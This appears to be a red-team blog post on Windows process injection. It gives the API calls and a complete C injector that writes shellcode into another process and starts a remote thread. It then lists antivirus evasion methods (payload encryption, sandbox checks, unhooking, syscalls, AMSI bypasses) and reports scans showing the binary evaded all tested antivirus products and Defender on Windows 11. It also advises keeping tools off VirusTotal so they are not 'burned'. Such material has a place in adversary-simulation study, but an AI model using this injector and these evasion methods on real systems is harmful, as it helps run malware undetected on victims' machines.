
Introduction
This blog post aims on showcasing a technique for Windows local payload execution, in addition to evading Antivirus solutions.
The What and Why
Process Injection has been around for many years, however, it is still heavily used by APT groups and therefore for Adversary Simulation.
Adversaries may inject code into processes in order to evade process-based defenses as well as possibly elevate privileges. Process injection is a method of executing arbitrary code in the address space of a separate live process.
MITRE ATT&CK – Technique T1055
A good example of this is Cobalt Strike, a very popular Command & Control (C2) framework, which can inject a variety of payloads into arbitrary processes. It even allows for customization with the Process Inject Kit.
Process Injection, therefore, provides a way for executing shellcode when developing custom instrumentation.
How-To
A process is, in a nutshell, a container created to house a running application. In Windows, each process maintains its own virtual memory space, while allowing for multiple threads to perform simultaneous actions with its own stack while sharing the same virtual memory space.
The technique, therefore, consists of initiating or reutilizing an open process of the same integrity level, modifying its memory space to allocate arbitrary code, and lastly, creating a new thread inside the remote process.

These actions can be done with the help of a few Windows APIs.
The OpenProcess function can be used to return a handle to a target process.
HANDLE OpenProcess(
  [in] DWORD dwDesiredAccess,
  [in] BOOL  bInheritHandle,
  [in] DWORD dwProcessId
);
The function expects the process ID in the third argument. As such values will change, it is advised to implement some process enumeration beforehand, providing your tool with further capabilities.
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, TRUE, 1234);In order to allocate memory to the remote process, the VirtualAllocEx function can be used.
LPVOID VirtualAllocEx(
  [in]       	HANDLE hProcess,
  [in, optional] LPVOID lpAddress,
  [in]       	SIZE_T dwSize,
  [in]       	DWORD  flAllocationType,
  [in]       	DWORD  flProtect
);
The acquired handle can then be passed into it as the first argument, along with the size of the memory region, which is estimated from the shellcode, and Read/Write memory protections.
void* addr = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);To copy the shellcode, one could use the WriteProcessMemory function.
BOOL WriteProcessMemory(
  [in]  HANDLE  hProcess,
  [in]  LPVOID  lpBaseAddress,
  [in]  LPCVOID lpBuffer,
  [in]  SIZE_T  nSize,
  [out] SIZE_T  *lpNumberOfBytesWritten
);
This time passing again the process handle, the base memory address, and the shellcode along with its size.
WriteProcessMemory(hProcess, addr, shellcode, sizeof(shellcode), NULL);Lastly, the CreateRemoteThread can be employed.
HANDLE CreateRemoteThread(
  [in]  HANDLE             	hProcess,
  [in]  LPSECURITY_ATTRIBUTES  lpThreadAttributes,
  [in]  SIZE_T             	dwStackSize,
  [in]  LPTHREAD_START_ROUTINE lpStartAddress,
  [in]  LPVOID             	lpParameter,
  [in]  DWORD              	dwCreationFlags,
  [out] LPDWORD            	lpThreadId
);
The process handle is then passed into it to create the thread.
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)addr, NULL, 0, 0);With everything in place, a raw implementation would look something like the following.
#include <stdio.h>
#include <windows.h>

int main() {
	unsigned char* buf[] = "\x48\x31\xc9...";
	HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, TRUE, 10236);
	void* addr = VirtualAllocEx(hProcess, NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
	WriteProcessMemory(hProcess, addr, buf, sizeof(buf), NULL);
	HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)addr, NULL, 0, 0);
	CloseHandle(hProcess);
	return 0;
}
Code Execution?
However, as is to be expected, by applying this technique, you’ll face considerable rates of detection out of the box.

With such detection rates, this technique becomes essentially unusable for modern OS targets if employed as-is.
That is, until evasion techniques come into play, opening a gateway to another never-ending black hole of techniques and innovation.
Adapt and Overcome
The first thing one would pursue is to evade static detection, so you can drop your malware to disk. A variety of techniques can then be employed:
- Payload encryption and/or obfuscation (while being aware of entropy)
- AES
- XOR
- RC4
- UUID / MAC address format…
This ensures that msfvenom’s shellcode, which is widely known, won’t get your binary caught right away. While this is sufficient for dropping it, dynamic analysis will certainly detect its behavior.
For that, techniques such as sandbox evasion could be employed:
- Machine hostname validation
- Windows Defender’s Sandbox “HAL9TH”
- Messing around with sleep timers
- Implementation of non-emulated APIs
- Unhooking functions and/or DLLs
- Direct and Indirect Syscalls
- e.g. SysWhispers, Hell’s Gate…
- AMSI bypasses, etc…
While employing all of those techniques, or even going further, is not necessary, combining multiple techniques will greatly benefit in evading multiple solutions or making your binary more reliable.
Describing each technique in detail is out of scope for the current post, so skipping up to the results… After some customization, with the same APIs and shellcode, the results were as follows.

Scanning the binary with ThreatCheck and Defender’s MpCmdRun (take note of the MD5 hash).

While the first scan was done with VirusTotal, there are some caveats to it:
- It distributes the results to the vendors, which has the potential of “burning” your stuff
- It includes EDR solutions, which are way harder to evade/bypass and will 100% detect this technique (+ some of its variations)
With that in mind, there are alternatives that (supposedly) do not distribute the scan results and include only AV solutions, making it a better measure. The most famous would probably be AntiScan, however, it hasn’t been working for the last few months. An alternative would be KleenScan.

The results from KleenScan indicate that the binary did evade all the 40 AV solutions that it supports. Now bear in mind that I really don’t know how much reliable this is, so the results in runtime might be different.
Scanning it against VirusTotal also brings positive results, as only EDR solutions caught it.

Now for a live demo, here’s it running on an updated Windows 11 Pro workstation, where Defender did not raise any alerts, the process wasn’t killed and the binary was still on disk.

As a plus (and a sanity check), the following screenshot shows the execution on a Windows 10 workstation.
Closing Thoughts
This shows that, although both the technique and shellcode are widely known, they can still be used against modern and patched targets, and even leveraged upon evading security solutions.
As always, there is still room for improvement and extra concerns to be taken into account.
The tool could be adapted to evade further security layers, such as AppLocker or WDAC. Its functionality can also be enhanced, by implementing UAC bypass capacities or built-in mechanisms for persistence and stability.
This is also useless against EDR solutions without proper precautions and further enhancements, the tool would have to be essentially rewritten from scratch to go around them, where depending on the solution, a custom shellcode would probably be necessary as well.
Those are intended to be explored in further posts.
References and Further Reading
- Code & Process Injection – Red Team Notes
- Raw Detection Rate – VirusTotal
- Evasive Detection Rate – VirusTotal
- Evasive Detection Rate – KleenScan
- OpenProcess Function – Microsoft
- VirtualAllocEx Function – Microsoft
- WriteProcessMemory Function – Microsoft
- CreateRemoteThread Function – Microsoft
- MsfVenom Payload Generation – Metasploit Docs


0 Comments